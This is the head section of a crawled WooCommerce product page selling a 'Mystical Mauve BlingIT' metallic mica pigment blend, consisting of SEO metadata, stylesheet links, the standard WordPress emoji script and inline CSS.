

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/
body_size: 130143
content:

<!DOCTYPE html>
<html lang="en-US" data-woostify-version="2.4.4" data-woostify-pro-version="1.8.6">
	<head>		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mystical Mauve BlingIT Pure Metallic Mica Earth Tone Blends</title>
	<meta name="description" content="Mystical Mauve BlingIT Pure Metallic Mica Blends Earth tone rusty Mauve Gold" />
	<link rel="canonical" href="https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystical Mauve BlingIT Pure Metallic Mica Earth Tone Blends" />
	<meta property="og:description" content="Mystical Mauve BlingIT Pure Metallic Mica Blends Earth tone rusty Mauve Gold" />
	<meta property="og:url" content="https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/" />
	<meta property="og:site_name" content="ColourArte" />
	<meta property="article:modified_time" content="2025-07-14T18:35:20+00:00" />
	<meta property="og:image" content="https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/","url":"https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/","name":"Mystical Mauve BlingIT Pure Metallic Mica Earth Tone Blends","isPartOf":{"@id":"https://colourarte.com/#website"},"primaryImageOfPage":{"@id":"https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/#primaryimage"},"image":{"@id":"https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/#primaryimage"},"thumbnailUrl":"https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic.jpg","datePublished":"2021-06-30T21:26:13+00:00","dateModified":"2025-07-14T18:35:20+00:00","description":"Mystical Mauve BlingIT Pure Metallic Mica Blends Earth tone rusty Mauve Gold","breadcrumb":{"@id":"https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/#primaryimage","url":"https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic.jpg","contentUrl":"https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic.jpg","width":1000,"height":700,"caption":"Mystical Mauve, \"Bling IT\" Metal Mica Blend"},{"@type":"BreadcrumbList","@id":"https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colourarte.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://colourarte.com/shop/"},{"@type":"ListItem","position":3,"name":"Mystical Mauve, 30 ML jar &#8220;Bling IT&#8221; Metal Mica Blend"}]},{"@type":"WebSite","@id":"https://colourarte.com/#website","url":"https://colourarte.com/","name":"ColourArte","description":"We Colour Your World","publisher":{"@id":"https://colourarte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colourarte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colourarte.com/#organization","name":"ColourArte","url":"https://colourarte.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colourarte.com/#/schema/logo/image/","url":"https://colourarte.com/wp-content/uploads/2023/02/cropped-Black-Logo.png","contentUrl":"https://colourarte.com/wp-content/uploads/2023/02/cropped-Black-Logo.png","width":1040,"height":301,"caption":"ColourArte"},"image":{"@id":"https://colourarte.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ColourArte &raquo; Feed" href="https://colourarte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ColourArte &raquo; Comments Feed" href="https://colourarte.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colourarte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://colourarte.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1760463130' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://colourarte.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1760463130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://colourarte.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agc-wc-checkout-block-integration-css' href='https://colourarte.com/wp-content/plugins/advanced-gift-cards-for-woocommerce/dist/assets/index-da037a17.css?ver=1761483798' type='text/css' media='all' />
<link rel='stylesheet' id='wf-common-style-css' href='https://colourarte.com/wp-content/plugins/usps-woocommerce-shipping/resources/css/wf_common_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2C600%2C700%2C800%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;display=fallback&#038;ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-elementor-widgets-css' href='https://colourarte.com/wp-content/plugins/woostify-pro/modules/elementor/assets/css/woostify-elementor-widgets.css?ver=1.8.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://colourarte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://colourarte.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.6.9' type='text/css' media='all' />
<style id='create-block-ea-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='ea-blocks-ea-fullcalendar-style-inline-css' type='text/css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='wp-preferences-css' href='https://colourarte.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://colourarte.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://colourarte.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://colourarte.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://colourarte.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://colourarte.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.85.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://colourarte.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.85.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--woostify-primary: rgba(0,0,0,1);--wp--preset--color--woostify-heading: #2b2b2b;--wp--preset--color--woostify-text: rgba(0,0,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--woostify-heading-6: 18px;--wp--preset--font-size--woostify-heading-5: 26px;--wp--preset--font-size--woostify-heading-4: 28px;--wp--preset--font-size--woostify-heading-3: 30px;--wp--preset--font-size--woostify-heading-2: 38px;--wp--preset--font-size--woostify-heading-1: 49px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-webui-popover-css' href='https://colourarte.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/js/lib/webui-popover/jquery.webui-popover.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agcfw-redeem-gift-card-css' href='https://colourarte.com/wp-content/plugins/advanced-gift-cards-for-woocommerce/dist/assets/index-9ccf5055.css?ver=1761483798' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://colourarte.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://colourarte.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://colourarte.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' type='text/css' media='all' />
<link rel='stylesheet' id='follow-up-emails-css' href='https://colourarte.com/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.51' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://colourarte.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://colourarte.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://colourarte.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://colourarte.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://colourarte.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://colourarte.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://colourarte.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://colourarte.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://colourarte.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://colourarte.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://colourarte.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-ea-bootstrap-grid-css' href='https://colourarte.com/wp-content/plugins/wpb-elementor-addons/inc/../assets/css/grid.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='wpb-ea-owl-carousel-css' href='https://colourarte.com/wp-content/plugins/wpb-elementor-addons/inc/../assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='fancybox-css' href='https://colourarte.com/wp-content/plugins/wpb-elementor-addons/inc/../assets/css/jquery.fancybox.min.css?ver=3.0.47' type='text/css' media='' />
<link rel='stylesheet' id='wpb-lineicons-css-css' href='https://colourarte.com/wp-content/plugins/wpb-elementor-addons/inc/../assets/icons/lineicons/lineicons.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='wpb_ea_main_css-css' href='https://colourarte.com/wp-content/plugins/wpb-elementor-addons/inc/../assets/css/main.css?ver=1.0' type='text/css' media='' />
<style id='wpb_ea_main_css-inline-css' type='text/css'>

        .wpb-ea-team-member .social-buttons,
        .wpb-ea-service-box-image .wpb-ea-service-box-btn:hover {
            background: #3878ff;
        }
        .wpb-ea-service-box-icon .wpb-ea-service-box-btn:hover {
            color: #3878ff;
        }
